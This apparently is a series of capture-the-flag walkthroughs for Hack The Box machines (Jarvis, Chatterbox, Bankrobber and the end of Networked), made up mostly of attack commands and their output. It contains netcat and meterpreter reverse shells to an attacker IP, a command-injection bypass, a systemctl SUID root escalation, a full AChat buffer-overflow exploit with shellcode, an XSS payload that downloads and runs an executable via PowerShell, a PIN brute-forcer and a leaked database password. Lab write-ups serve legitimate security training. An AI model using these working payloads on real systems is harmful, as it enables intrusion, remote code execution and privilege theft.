[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0axxxxxxxxxxxxxxxxxxxxxxxxxxxx82
[root@networked network-scripts]#
I guess it was executing su as root, either from the initial sudo executing the script,
or one of the entries in the ‘user input’ parts but I didn’t stick around long enough to reason why,
I just grabbed the flag and ran!
Revisited
I had intended to revisit this box to work out why my ‘keyboard mashing’ privesc worked…but I didnt; so when the box was retired I had a look at some write-ups for the box; 0xdf’s writeup investigates this last phenomenom, and finds that the script’s regex sanitizes the first bit of text but executes what comes after the space.
so it executed the su after the space….so I could have typed foo su or ‘foo /bin/sh’ for just the first entry and got the same result.
revisiting the box, I confirm this:

:)
Jarvis
2020-03-14 00:00:00 +0000
nmap first:
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.143 |tee -a j2.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-14 10:26 EDT
Warning: 10.10.10.143 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.143
Host is up (0.13s latency).
Not shown: 48259 closed ports, 17273 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
64999/tcp open http Apache httpd 2.4.25 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gobuster
gobuster dir -u http://10.10.10.143/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
gobuster dir -u http://10.10.10.143/phpmyadmin/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/ChangeLog (Status: 200)
/LICENSE (Status: 200)
/README (Status: 200)
/doc (Status: 301)
/examples (Status: 301)
/favicon.ico (Status: 200)
/index.php (Status: 200)
/js (Status: 301)
/libraries (Status: 301)
/locale (Status: 301)
/phpinfo.php (Status: 200)
/robots.txt (Status: 200)
/setup (Status: 301)
/sql (Status: 301)
/templates (Status: 301)
/themes (Status: 301)
/tmp (Status: 301)
/vendor (Status: 301)
A look at the website whilst gobuster was doing its thing!
Add supersecurehotel.htb to /etc/hosts
Browsing the site, the urls for the rooms look like we can test the cod variable for sqli.
adding a ‘ to the url doesn’t produce an error, and may mean further testing is necessary.
If we’re lazy, a quick and easy shell can be gained with sqlmap.
sqlmap -u http://10.10.10.143/room.php?cod=1 --os-shell
[12:04:55] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbrdae.php
[12:04:55] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>
a netcat reverse-shell works:
nc -nv 10.10.14.7 6969 -e /bin/bash
make it better with:
python -c 'import pty;pty.spawn("/bin/bash")'
CTRL + Z (to background the process)
stty raw -echo
fg
##############
Privilege Escalation
sudo -l gets:
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
check out the script…
#!/usr/bin/env python3
from datetime import datetime
import sys
import os
from os import listdir
import re
def show_help():
message='''
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
'''
print(message)
def show_header():
print('''***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
''')
def show_statistics():
path = '/home/pepper/Web/Logs/'
print('Statistics\n-----------')
listed_files = listdir(path)
count = len(listed_files)
print('Number of Attackers: ' + str(count))
level_1 = 0
dat = datetime(1, 1, 1)
ip_list = []
reks = []
ip = ''
req = ''
rek = ''
for i in listed_files:
f = open(path + i, 'r')
lines = f.readlines()
level2, rek = get_max_level(lines)
fecha, requ = date_to_num(lines)
ip = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if fecha > dat:
dat = fecha
req = requ
ip2 = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if int(level2) > int(level_1):
level_1 = level2
ip_list = [ip]
reks=[rek]
elif int(level2) == int(level_1):
ip_list.append(ip)
reks.append(rek)
f.close()
print('Most Risky:')
if len(ip_list) > 1:
print('More than 1 ip found')
cont = 0
for i in ip_list:
print(' ' + i + ' - Attack Level : ' + level_1 + ' Request: ' + reks[cont])
cont = cont + 1
print('Most Recent: ' + ip2 + ' --> ' + str(dat) + ' ' + req)
def list_ip():
print('Attackers\n-----------')
path = '/home/pepper/Web/Logs/'
listed_files = listdir(path)
for i in listed_files:
f = open(path + i,'r')
lines = f.readlines()
level,req = get_max_level(lines)
print(i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3] + ' - Attack Level : ' + level)
f.close()
def date_to_num(lines):
dat = datetime(1,1,1)
ip = ''
req=''
for i in lines:
if 'Level' in i:
fecha=(i.split(' ')[6] + ' ' + i.split(' ')[7]).split('\n')[0]
regex = '(\d+)-(.*)-(\d+)(.*)'
logEx=re.match(regex, fecha).groups()
mes = to_dict(logEx[1])
fecha = logEx[0] + '-' + mes + '-' + logEx[2] + ' ' + logEx[3]
fecha = datetime.strptime(fecha, '%Y-%m-%d %H:%M:%S')
if fecha > dat:
dat = fecha
req = i.split(' ')[8] + ' ' + i.split(' ')[9] + ' ' + i.split(' ')[10]
return dat, req
def to_dict(name):
month_dict = {'Jan':'01','Feb':'02','Mar':'03','Apr':'04', 'May':'05', 'Jun':'06','Jul':'07','Aug':'08','Sep':'09','Oct':'10','Nov':'11','Dec':'12'}
return month_dict[name]
def get_max_level(lines):
level=0
for j in lines:
if 'Level' in j:
if int(j.split(' ')[4]) > int(level):
level = j.split(' ')[4]
req=j.split(' ')[8] + ' ' + j.split(' ')[9] + ' ' + j.split(' ')[10]
return level, req
def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)
if __name__ == '__main__':
show_header()
if len(sys.argv) != 2:
show_help()
exit()
if sys.argv[1] == '-h' or sys.argv[1] == '--help':
show_help()
exit()
elif sys.argv[1] == '-s':
show_statistics()
exit()
elif sys.argv[1] == '-l':
list_ip()
exit()
elif sys.argv[1] == '-p':
exec_ping()
exit()
else:
show_help()
exit()
Notice that the ping function will execute:
os.system('ping ' + command)
but we have to be careful what characters we use, some are ‘forbidden’!!!
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
10.10.14.7 $(/bin/bash)
this gets us a restricted shell for pepper.
Another netcat reverse-shell gets us a better one!
nc -nv 10.10.14.7 6969 -e /bin/bash
then
python -c 'import pty;pty.spawn("/bin/bash")'
Happy!
Lets get pepper’s user flag.
pepper@jarvis:/var/www/Admin-Utilities$ cat /home/pepper/user.txt
cat /home/pepper/user.txt
2axxxxxxxxxxxxxxxxxxxxxxxxxxx4f
pepper@jarvis:/var/www/Admin-Utilities$
Privesc to Root
pepper@jarvis:/var/www/html$ cat connection.php
cat connection.php
<?php
$connection=new mysqli('127.0.0.1','DBadmin','imissyou','hotel');
?>
pepper@jarvis:/var/www/html$
Any suid binaries to exploit?
find / -perm -u=s -type f 2>/dev/null
/bin/fusermount
/bin/mount
/bin/ping
/bin/systemctl
/bin/umount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
Exploit Systemctl Suid
First make evil.sh, a reverse shell to 6868…copied to the target (pepper’s homedir)
#!/bin/bash
nc -nv 10.10.14.7 6868 -e /bin/bash
Set the netcat listener:
nc -nlvp 6868
Create systemctl service that calls evil.sh
pepper@jarvis:~$ P=boo.service
P=boo.service
pepper@jarvis:~$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/bash -c "/home/pepper/evil.sh"
ExecStart=/bin/bash -c "/home/pepper/evil.sh"
> [Install]
[Install]
> WantedBy=multi-user.target' > $P
WantedBy=multi-user.target' > $P
pepper@jarvis:~$ chmod +s boo.service
chmod +s boo.service
pepper@jarvis:~$ systemctl link /home/pepper/boo.service
systemctl link /home/pepper/boo.service
pepper@jarvis:~$ systemctl enable /home/pepper/boo.service
systemctl enable /home/pepper/boo.service
pepper@jarvis:~$ systemctl start boo.service
systemctl start boo.service
Catch the shell on 6868:
listening on [any] 6868 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.143] 34990
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
cat root.txt
d4xxxxxxxxxxxxxxxxxxxxxxxxxxxx71
:)
Chatterbox
2020-03-14 00:00:00 +0000

Reset this box first!
nmap then:
nmap -sV -Pn -p- --min-rate 10000 10.10.10.74 |tee -a chat.txt
Nmap scan report for 10.10.10.74
Host is up (0.11s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
9255/tcp open mon
9256/tcp open unknown
Unsatisfying. We go again!
nmap -p9255,9256 -sV 10.10.10.74 -sC
PORT STATE SERVICE VERSION
9255/tcp open http AChat chat system httpd
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open achat AChat chat system
Buffer Overflow
Examine the exploit:
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
if i > 172000:
time.sleep(1.0)
sent = sock.sendto(p[i:(i+8192)], server_address)
i += sent
sock.close()
It looks like we can swap out the shellcode for a staged reverse_shell. This will require using metasploit’s
exploit/multi/handler to catch it.
msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp lhost=10.10.14.7 lport=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python > shellcode
With the metasploit multi/handler set up we execute the exploit.
python Achat-bof.py
---->{P00F}!
And catch the shell. From there we can pick up the user flag.
Directory of c:\Users\Alfred\Desktop
12/10/2017 07:50 PM <DIR> .
12/10/2017 07:50 PM <DIR> ..
12/10/2017 07:50 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 18,162,651,136 bytes free
c:\Users\Alfred\Desktop>type user.txt
type user.txt
72xxxxxxxxxxxxxxxxxxxxxxxxxxxx34
c:\Users\Alfred\Desktop>
Privilege Escalation
Unusually, we can immediately gain access to Administrator’s directory, but we cannot yet read the root flag.
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9034-6528
Directory of c:\Users\Administrator\Desktop
12/10/2017 07:50 PM <DIR> .
12/10/2017 07:50 PM <DIR> ..
12/10/2017 07:50 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 18,162,651,136 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
Access is denied.
What are the permissions?
C:\Users\Administrator\Desktop>cacls root.txt
cacls root.txt
C:\Users\Administrator\Desktop\root.txt CHATTERBOX\Administrator:F
We can change the ownership, to allow Alfred to read the flag.
C:\Users\Administrator\Desktop>cacls root.txt /E /P chatterbox\alfred:F
cacls root.txt /E /P chatterbox\alfred:F
processed file: C:\Users\Administrator\Desktop\root.txt
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>type root.txt
type root.txt
a6xxxxxxxxxxxxxxxxxxxxxxxxxxxx7c
But we are not SYSTEM…
Im going to take the flags and run for now…but I’ll be back for SYSTEM another time.
:)
Bankrobber
2020-03-14 00:00:00 +0000

Bankrobber is a new box on TJNull’s OSCP-like list from HTB’s ‘retired’ archive.
It is indeed very reminiscent of techniques encountered in the PWK labs.
nmap first:
Nmap
nmap -sV -Pn -p- 10.10.10.154 |tee -a bank.txt
the scan takes a short while.
Nmap scan report for 10.10.10.154
Host is up (0.13s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
443/tcp open ssl/http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b PHP/7.3.4)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)
Service Info: Host: BANKROBBER; OS: Windows; CPE: cpe:/o:microsoft:windows
Registered as boo/password1
Logged in ok.
The top 2 fields are numerical, the comment field allows text.
Once the Transfer E-coin button is pressed, we get a pop-up alert informing us that the transaction
is awaiting Admin approval.
Somewhere, Admin spots the transaction, and must open the log to view the contents, then approve.
This is likely to be automated on this box. We can potentially use XSS to perform a client-side attack.
Localhost being used for the backend?
Exploit
Place a XSS command that will invoke an evil.js script on Kali,
<script src="http://10.10.14.7/evil.js"></script>
evil.js will use powershell (we know our target is likely Windows10) to put a meterpreter exploit on the target, and execute it.
var request = new XMLHttpRequest();
var params = 'cmd=dir|powershell -c "iwr -uri 10.10.14.7/evilM.exe -outfile %temp%\\evilM.exe"; %temp%\\evilM.exe';
request.open('POST', 'http://localhost/admin/backdoorchecker.php', true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.send(params);
msfvenom command for meterpreter reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.7 lport=6969 -f exe -o evilM.exe
We’ll need to use Metasploit’s multi/handler to catch the shell.

Get a python webserver running to serve evil.js and evilM.exe
python3 -m http.server 80

Privilege Escalation

get cli shell with shell command.
Host Name: BANKROBBER
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows-gebruiker
Registered Organization:
Product ID: 00330-80128-99179-AA272
Original Install Date: 24-4-2019, 17:50:48
System Boot Time: 15-3-2020, 01:28:12
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 19-6-2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: nl;Nederlands (Nederland)
Input Locale: en-us;Engels (Verenigde Staten)
Time Zone: (UTC+01:00) Amsterdam, Berlijn, Bern, Rome, Stockholm, Wenen
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.255 MB
Virtual Memory: Max Size: 4.799 MB
Virtual Memory: Available: 3.581 MB
Virtual Memory: In Use: 1.218 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.154
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Grab the user flag.
c:\Users\Cortin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of c:\Users\Cortin\Desktop
25-04-2019 21:16 <DIR> .
25-04-2019 21:16 <DIR> ..
25-04-2019 02:40 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 32.814.239.744 bytes free
c:\Users\Cortin\Desktop>type user.txt
type user.txt
f6xxxxxxxxxxxxxxxxxxxxxxxxxxxxac
There is an interesting executable in the C:\ directory, but we haven’t got the privileges to do anything with it.
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of c:\
25-04-2019 18:50 57.937 bankv2.exe
17-03-2020 13:06 <DIR> boo
24-04-2019 23:27 <DIR> PerfLogs
22-08-2019 19:04 <DIR> Program Files
27-04-2019 15:02 <DIR> Program Files (x86)
24-04-2019 17:52 <DIR> Users
16-08-2019 16:29 <DIR> Windows
16-03-2020 01:02 <DIR> xampp
1 File(s) 57.937 bytes
7 Dir(s) 32.814.239.744 bytes free
Recall the target’s use of localhost, use netstat to see what network services are listening, or connected.
c:\>netstat -ant
netstat -ant
Active Connections
Proto Local Address Foreign Address State Offload State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:910 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING InHost
<--snip-->
Notice that port 910 is listening, it did’nt show on the initial nmap scan.
Use powershell InvokeWeb-Requests to download nc.exe from Kali machine.
powershell iwr -uri http://10.10.14.7/nc.exe -outfile c:\boo\nc.exe
use nc.exe to contact port 910 on localhost.
c:\boo\nc.exe 127.0.0.1 910
c:\boo>c:\boo\nc.exe 127.0.0.1 910
c:\boo\nc.exe 127.0.0.1 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] ooo
[!] Access denied, disconnecting client....
To crack the PIN we need to forward the localhost port to Kali, and run the script from there.
c:\boo>exit
exit
meterpreter > portfwd add -l 910 -p 910 -r 10.10.10.154
[*] Local TCP relay created: :910 <-> 10.10.10.154:910
Test the script:
#!/bin/bash
rhost=127.0.0.1
rport=910
for x in {0..9}{0..9}{0..9}{0..9};do
echo $x |nc $rhost $rport 2>&1 |sed -r '$!d' | echo "$x";
done
The script is very crude, but I hoped to spot the difference in the timing of the responses.
It was going to be painful to watch the script iterating over each attempt,
but it soon paused for a long time when trying 0021.
ctrl + c killed the script.
testing the PIN was successful.

The program requred an amount to transfer, then executed a transfer tool at:
C:\Users\admin\Documents\transfer.exe
I decided to fuzz the amount field to see if I could crash it, cause a buffer overflow, and code execution.
Metasploit’s pattern_create.rb can help quickly identify the offset in this circumstance:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1024
this produced a string pattern which could help identify the point at which the program crashes.
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
